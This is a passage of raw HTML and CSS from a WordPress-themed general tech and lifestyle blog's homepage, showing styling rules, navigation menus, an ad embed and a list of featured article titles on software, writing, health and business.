div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_697ebc7d7ede2   " data-unique="jnews_module_31758_0_697ebc7d7ede2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/recognizing-contract-management-software-can-aid-healthcare-company/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="285" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Recognizing How Contract Management Software Can Aid a Healthcare Company" sizes="(max-width: 285px) 100vw, 285px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/contract-management-software.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/contract-management-software.png 320w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/contract-management-software-300x189.png 300w" data-sizes="auto" data-expand="700" title="Recognizing How Contract Management Software Can Aid a Healthcare Company 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/recognizing-contract-management-software-can-aid-healthcare-company/">Recognizing How Contract Management Software Can Aid a Healthcare Company</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/recognizing-contract-management-software-can-aid-healthcare-company/"><i class="fa fa-clock-o"></i> January 24, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/recognizing-contract-management-software-can-aid-healthcare-company/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>In the modern era, the majority of industries have been effectively altered by the Internet and web-based technology. Everything from...</p>
						<a href="https://www.crazyspeedtech.com/recognizing-contract-management-software-can-aid-healthcare-company/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/proofreading-10-editing-tips-thatll-make-better-writer/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Proofreading: 10 Editing Tips That’ll Make You a Better Writer" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/karandashi-dat-napisat-blog-blogger-pisatel.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/karandashi-dat-napisat-blog-blogger-pisatel.jpeg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/karandashi-dat-napisat-blog-blogger-pisatel-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/karandashi-dat-napisat-blog-blogger-pisatel-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/karandashi-dat-napisat-blog-blogger-pisatel-810x540.jpeg 810w" data-sizes="auto" data-expand="700" title="Proofreading: 10 Editing Tips That’ll Make You a Better Writer 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/proofreading-10-editing-tips-thatll-make-better-writer/">Proofreading: 10 Editing Tips That’ll Make You a Better Writer</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/proofreading-10-editing-tips-thatll-make-better-writer/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/7-healthy-pick-me-ups-after-having-a-hard-day/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="74" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 Healthy Pick-Me-Ups After Having a Hard Day" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/juig1o2_oatmeal_625x300_19_August_18.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/06/juig1o2_oatmeal_625x300_19_August_18.jpg 650w, https://www.crazyspeedtech.com/wp-content/uploads/2021/06/juig1o2_oatmeal_625x300_19_August_18-300x185.jpg 300w" data-sizes="auto" data-expand="700" title="7 Healthy Pick-Me-Ups After Having a Hard Day 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/7-healthy-pick-me-ups-after-having-a-hard-day/">7 Healthy Pick-Me-Ups After Having a Hard Day</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-healthy-pick-me-ups-after-having-a-hard-day/" ><i class="fa fa-clock-o"></i> June 25, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/building-a-successful-business-avoid-these-7-branding-mistakes/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Building A Successful Business: Avoid These 7 Branding Mistakes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/affiliate-marketing-mistakes-1-1-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/affiliate-marketing-mistakes-1-1-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/affiliate-marketing-mistakes-1-1-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/affiliate-marketing-mistakes-1-1-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/affiliate-marketing-mistakes-1-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Building A Successful Business: Avoid These 7 Branding Mistakes 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/building-a-successful-business-avoid-these-7-branding-mistakes/">Building A Successful Business: Avoid These 7 Branding Mistakes</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/building-a-successful-business-avoid-these-7-branding-mistakes/" ><i class="fa fa-clock-o"></i> October 30, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/journalists-need-extra-safe-phone-with-real-encryption/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Journalists Need Extra Safe Phone with Real Encryption" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/word-image-10-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="Journalists Need Extra Safe Phone with Real Encryption 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/journalists-need-extra-safe-phone-with-real-encryption/">Journalists Need Extra Safe Phone with Real Encryption</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/journalists-need-extra-safe-phone-with-real-encryption/" ><i class="fa fa-clock-o"></i> August 16, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/register-birth-certificate-apply-mandatory-documentation-ease/">Register for a birth certificate to apply for all other mandatory documentation with ease.</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/register-birth-certificate-apply-mandatory-documentation-ease/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/topmost-affordable-artificial-intelligence-certification-programs-in-2020/">Topmost Affordable Artificial Intelligence Certification Programs in 2020</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/topmost-affordable-artificial-intelligence-certification-programs-in-2020/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/how-to-study-the-subject-of-social-science-in-class-6th-very-successfully/">How to study the subject of social science in class 6th very successfully?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-study-the-subject-of-social-science-in-class-6th-very-successfully/" ><i class="fa fa-clock-o"></i> March 27, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
